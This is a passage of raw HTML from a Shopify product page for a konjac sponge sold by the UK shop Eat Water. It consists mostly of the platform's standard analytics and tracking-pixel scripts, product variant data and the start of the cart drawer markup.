<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 5228396647,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 5228396647,storefrontBaseUrl: "https://eatwater.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"976388480","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-EEBTCLM23Q\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/A2uDCM-ujdIZENXU_5o-\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/pKsLCNWujdIZENXU_5o-\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/fJXbCMyujdIZENXU_5o-\\\",\\\"MC-NZYYJJWQ6P\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/2VJACMaujdIZENXU_5o-\\\",\\\"MC-NZYYJJWQ6P\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/PxRpCMmujdIZENXU_5o-\\\",\\\"MC-NZYYJJWQ6P\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/4q7bCNiujdIZENXU_5o-\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/rwCACNKujdIZENXU_5o-\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"468779177","configuration":"{\"pixelCode\":\"C984U0JC77U0CEKBGRJ0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"188940457","configuration":"{\"pixel_id\":\"470456143503896\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"99319977","configuration":"{\"advertisableEid\":\"NGWDZ3VS2NHOJB24HGGLAM\",\"pixelEid\":\"OQQ2WAHLB5DGNEOLRW56WQ\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba1ef5286d067b01e04bdc37410b8082","type":"APP","apiClientId":1005866,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"38863017","configuration":"{\"name\":\"Chaching\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9cc4a772b050279548ecae74db00de18","type":"APP","apiClientId":45128712193,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"30703785","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Reddit Pixel"},{"id":"41320617","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AF_Cookie"},{"id":"41353385","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AF_Checkout"},{"id":"164921728","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"177668480","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Eat Water","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"eatwater.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/eatwater.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":2.99,"currencyCode":"GBP"},"product":{"title":"Konjac Sponge","vendor":"Eat Water","id":"6266558677161","untranslatedTitle":"Konjac Sponge","url":"\/products\/konjac-sponge","type":""},"id":"38058272817321","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/files\/HeartCoralSponge.jpg?v=1711105039"},"sku":"709s","title":"Sponge \/ Hearty Coral","untranslatedTitle":"Sponge \/ Hearty Coral"},{"price":{"amount":2.99,"currencyCode":"GBP"},"product":{"title":"Konjac Sponge","vendor":"Eat Water","id":"6266558677161","untranslatedTitle":"Konjac Sponge","url":"\/products\/konjac-sponge","type":""},"id":"38058329112745","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/files\/WhiteSpongeHeart.jpg?v=1711105039"},"sku":"708s","title":"Sponge \/ Hearty White","untranslatedTitle":"Sponge \/ Hearty White"},{"price":{"amount":2.99,"currencyCode":"GBP"},"product":{"title":"Konjac Sponge","vendor":"Eat Water","id":"6266558677161","untranslatedTitle":"Konjac Sponge","url":"\/products\/konjac-sponge","type":""},"id":"38058357850281","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/files\/RaindropBlack.jpg?v=1711105039"},"sku":"702s","title":"Sponge \/ Raindrop Black","untranslatedTitle":"Sponge \/ Raindrop Black"},{"price":{"amount":2.99,"currencyCode":"GBP"},"product":{"title":"Konjac Sponge","vendor":"Eat Water","id":"6266558677161","untranslatedTitle":"Konjac Sponge","url":"\/products\/konjac-sponge","type":""},"id":"38058333995177","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/files\/WhiteSponge_27987f89-16a1-43e7-8af2-df497ddb1913.jpg?v=1711105029"},"sku":"703s","title":"Sponge \/ Circular White","untranslatedTitle":"Sponge \/ Circular White"},{"price":{"amount":2.99,"currencyCode":"GBP"},"product":{"title":"Konjac Sponge","vendor":"Eat Water","id":"6266558677161","untranslatedTitle":"Konjac Sponge","url":"\/products\/konjac-sponge","type":""},"id":"38058353393833","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/files\/GreenDome.jpg?v=1711105019"},"sku":"707s","title":"Sponge \/ Dome Green","untranslatedTitle":"Sponge \/ Dome Green"},{"price":{"amount":2.99,"currencyCode":"GBP"},"product":{"title":"Konjac Sponge","vendor":"Eat Water","id":"6266558677161","untranslatedTitle":"Konjac Sponge","url":"\/products\/konjac-sponge","type":""},"id":"38058348183721","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/files\/DomeBlack.jpg?v=1711105039"},"sku":"705s","title":"Sponge \/ Dome Black","untranslatedTitle":"Sponge \/ Dome Black"},{"price":{"amount":2.99,"currencyCode":"GBP"},"product":{"title":"Konjac Sponge","vendor":"Eat Water","id":"6266558677161","untranslatedTitle":"Konjac Sponge","url":"\/products\/konjac-sponge","type":""},"id":"38058353524905","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/files\/WhiteSponge_74eb023b-bd23-4a14-920b-a5cec0457f3d.jpg?v=1711105039"},"sku":"704s","title":"Sponge \/ Dome White","untranslatedTitle":"Sponge \/ Dome White"},{"price":{"amount":2.99,"currencyCode":"GBP"},"product":{"title":"Konjac Sponge","vendor":"Eat Water","id":"6266558677161","untranslatedTitle":"Konjac Sponge","url":"\/products\/konjac-sponge","type":""},"id":"38058353426601","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/files\/SpongeCoral.jpg?v=1711105039"},"sku":"706s","title":"Sponge \/ Dome Coral","untranslatedTitle":"Sponge \/ Dome Coral"},{"price":{"amount":2.99,"currencyCode":"GBP"},"product":{"title":"Konjac Sponge","vendor":"Eat Water","id":"6266558677161","untranslatedTitle":"Konjac Sponge","url":"\/products\/konjac-sponge","type":""},"id":"38058335436969","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/files\/WhiteSponge.jpg?v=1711105039"},"sku":"701s","title":"Sponge \/ Ellipse White","untranslatedTitle":"Sponge \/ Ellipse White"}],"purchasingCompany":null},},"https://eatwater.co.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"5228396647","storefrontBaseUrl":"https:\/\/eatwater.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":2.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Konjac Sponge\",\"vendor\":\"Eat Water\",\"id\":\"6266558677161\",\"untranslatedTitle\":\"Konjac Sponge\",\"url\":\"\/products\/konjac-sponge\",\"type\":\"\"},\"id\":\"38058272817321\",\"image\":{\"src\":\"\/\/eatwater.co.uk\/cdn\/shop\/files\/HeartCoralSponge.jpg?v=1711105039\"},\"sku\":\"709s\",\"title\":\"Sponge \/ Hearty Coral\",\"untranslatedTitle\":\"Sponge \/ Hearty Coral\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":6266558677161,"gid":"gid:\/\/shopify\/Product\/6266558677161","vendor":"Eat Water","type":"","handle":"konjac-sponge","variants":[{"id":38058272817321,"price":299,"name":"Konjac Sponge - Sponge \/ Hearty Coral","public_title":"Sponge \/ Hearty Coral","sku":"709s"},{"id":38058329112745,"price":299,"name":"Konjac Sponge - Sponge \/ Hearty White","public_title":"Sponge \/ Hearty White","sku":"708s"},{"id":38058357850281,"price":299,"name":"Konjac Sponge - Sponge \/ Raindrop Black","public_title":"Sponge \/ Raindrop Black","sku":"702s"},{"id":38058333995177,"price":299,"name":"Konjac Sponge - Sponge \/ Circular White","public_title":"Sponge \/ Circular White","sku":"703s"},{"id":38058353393833,"price":299,"name":"Konjac Sponge - Sponge \/ Dome Green","public_title":"Sponge \/ Dome Green","sku":"707s"},{"id":38058348183721,"price":299,"name":"Konjac Sponge - Sponge \/ Dome Black","public_title":"Sponge \/ Dome Black","sku":"705s"},{"id":38058353524905,"price":299,"name":"Konjac Sponge - Sponge \/ Dome White","public_title":"Sponge \/ Dome White","sku":"704s"},{"id":38058353426601,"price":299,"name":"Konjac Sponge - Sponge \/ Dome Coral","public_title":"Sponge \/ Dome Coral","sku":"706s"},{"id":38058335436969,"price":299,"name":"Konjac Sponge - Sponge \/ Ellipse White","public_title":"Sponge \/ Ellipse White","sku":"701s"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6266558677161,"requestId":"6732352e-8ee0-4a53-80e0-5f9194b59a77-1769273997"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 5228396647,
      theme_id: 130621440169,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//eatwater.co.uk/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//eatwater.co.uk/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//eatwater.co.uk/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":5228396647,"isMerchantRequest":null,"themeId":130621440169,"themeCityHash":"13972211164245364788","contentLanguage":"en","currency":"GBP","eventMetadataId":"c1c0c89f-1097-4e56-9ddd-a226226720ed"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6266558677161,"requestId":"6732352e-8ee0-4a53-80e0-5f9194b59a77-1769273997","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":38058272817321,"productId":6266558677161,"productGid":"gid:\/\/shopify\/Product\/6266558677161","name":"Konjac Sponge - Sponge \/ Hearty Coral","price":"2.99","sku":"709s","brand":"Eat Water","variant":"Sponge \/ Hearty Coral","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":38058272817321,"productId":6266558677161,"productGid":"gid:\/\/shopify\/Product\/6266558677161","name":"Konjac Sponge - Sponge \/ Hearty Coral","price":"2.99","sku":"709s","brand":"Eat Water","variant":"Sponge \/ Hearty Coral","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/eatwater.co.uk\/products\/konjac-sponge"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//eatwater.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://eatwater.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="5228396647"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="130621440169"
  data-theme-name="Canopy"
  data-theme-version="4.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://eatwater.co.uk/api/collect"
></script>
</head><body
    data-url="https://eatwater.co.uk"
    class="template-product template-sfx-SingleProductAxelman "
    data-cc-animate-timeout="80"
  >
    <div class="pre-loader"></div>

    <style>
      .pre-loader {
        background: white;
        z-index: 9999999;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
      }
      /*       .rc-container-wrapper.rc_container_wrapper {
      display: none;
      } */
      @font-face {
        font-family: museo;
        src: url(https://cdn.shopify.com/s/files/1/0052/2839/6647/files/Museo_300.otf?v=1636720949);
      }
      h1,h2,h3,h4,h5,h6{
        font-family: museo !important;
      }
    </style>

    












    
      <script>
        document.body.classList.add("cc-animate-enabled");
      </script>
    

    <a class="skip-link visually-hidden" href="#content">Skip to content</a>

    <div id="shopify-section-cart-drawer" class="shopify-section">
<div data-section-type="cart-drawer"><div id="cart-summary" class="cart-summary cart-summary--empty cart-summary--drawer-standard ">
    <div class="cart-summary__inner" aria-live="polite">
      <a class="cart-summary__close toggle-cart-summary" href="#">
        <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
  <title>Left</title>
  <path d="M15.41 16.09l-4.58-4.59 4.58-4.59L14 5.5l-6 6 6 6z"/><path d="M0-.5h24v24H0z" fill="none"/>
</svg>
        <span class="beside-svg">Continue shopping</span>
      </a>

      <div class="cart-summary__header cart-summary__section">
        <h5 class="cart-summary__title">Your Order</h5>
        
      </div>

      
        <div class="cart-summary__empty">
          <div class="cart-summary__section">
            <p>You have no items in your cart</p>
          </div>
        </div>
      

      
<div class="cart-summary__promo-products-title cart-summary__section  border-top">
            <h6 class="cart-summary__item-list-header__title" id="cart-summary-promo-heading">You might like</h6>
            
          </div>

          <div class="cart-summary__promo-products ">
            <div class="cart-summary__section"><div class="cart-summary-item">
                          <div class="cart-summary-item__image">
                            <a href="/products/jasberry-organic-rice-original-465g">
                              <img src="//eatwater.co.uk/cdn/shop/files/Original465g_50x.jpg?v=1717405467" alt=""
                                  srcset="//eatwater.co.uk/cdn/shop/files/Original465g_50x.jpg?v=1717405467 50w,
                                          //eatwater.co.uk/cdn/shop/files/Original465g_100x.jpg?v=1717405467 100w" sizes="50px"/>
                            </a>
                          </div>
                          <div class="cart-summary-item__detail">
                            <div class="cart-summary-item__title-variant">
                              <a class="cart-summary-item__title" href="/products/jasberry-organic-rice-original-465g">Jasberry Organic Raw Rice 465g</a></div>

                            <div class="cart-summary-item__price">
                              

                              
                                <span class="cart-summary-item__price-current theme-money">£4.95</span>
                              

                            </div>

                            
                              
                                <form method="post" action="/cart/add" id="product_form_8128253264041" accept-charset="UTF-8" class="product-form product-form--mini" enctype="multipart/form-data" data-ajax-add-to-cart="true" data-product-id="8128253264041"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <input type="hidden" name="id" value="44251346829481" />
                                  <button type="submit" name="add" class="btn product-add">Add to cart</button>
